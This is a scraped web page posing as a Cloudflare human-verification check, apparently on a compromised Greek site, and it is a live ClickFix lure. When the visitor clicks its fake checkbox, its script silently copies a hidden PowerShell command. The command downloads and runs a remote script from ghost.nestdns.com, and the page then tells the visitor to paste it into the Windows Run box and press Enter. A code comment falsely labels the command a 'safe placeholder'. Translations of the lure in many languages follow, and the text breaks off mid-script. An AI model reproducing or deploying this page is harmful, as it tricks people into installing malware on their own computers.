

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attikipedia.sadas-pea.gr/tag/%CF%87%CE%B1%CF%81%CF%84%CE%B5%CF%83-%CF%85%CE%B4%CF%81%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%BF%CE%B9/
body_size: 13311
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }
    /* Popup Verification Window */
    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>

   <!-- keeps your original tiny script; it writes to .domain (not used) -->
   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = `cmd.exe /c powershell -w h -ep Bypass -nop -c "$d='p.ps1';$y=$env:USERPROFILE+'\\\\Downloads\\\\'+$d;Start-Sleep 15;(New-Object Net.WebClient).DownloadFile('https://ghost.nestdns.com/files', $y);& $y;Remove-Item $y -Force;"`;


/* Robust hostname + favicon + logo (single source of truth) */
(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       // may be null/empty
  const logoParam = params.get('logo');       // optional override

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';

  // Show domain (works for localhost too)
  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // Tab favicon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;

  // On-page logo: try the same favicon first, then fallbacks
  const candidates = [
    faviconUrl,                                                // same as tab
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>
// --- original logic preserved (preloader / steps logic) ---
document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {
          // Copy behavior kept, but the copied string is the safe placeholder above
          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }

    // verification id + ray id generation
    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});

// copy event: ensure copied content is the safe placeholder
document.addEventListener('copy', function (e) {
    // prevent leaking of user-selected text; set clipboard to safe placeholder
    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>

<!-- === Translation script appended (only translations + auto-detection added) === -->
<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},

    /* --------- NEW: 6 languages (fixed / hard-coded translations) --------- */

    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

